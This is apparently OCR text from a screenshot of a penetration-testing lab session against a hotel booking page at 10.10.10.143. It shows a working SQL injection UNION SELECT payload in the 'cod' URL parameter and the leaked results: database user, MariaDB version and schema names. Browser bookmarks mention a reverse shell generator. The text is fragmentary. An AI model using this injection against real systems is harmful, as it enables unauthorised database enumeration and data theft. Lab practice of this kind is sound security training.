 10.10.10.143/room.php?cod=7 UNION SELECT ALL 1,user(),(SELECT group_concat(schema_name,"\r\n") FROM information_schema.schemata),database(),@@version,6,7
yberChef Reverse Shell Generator Hacking/OSCP cheatsh... NSF https://www.netsecfoc... My Clients Control Pan...
10.1.37-MariaDB-0+deb9u1
DBadmin@localhost
$hotel
,information_schema
,mysql
,performance_schema
/ per night
hotel
Go to book!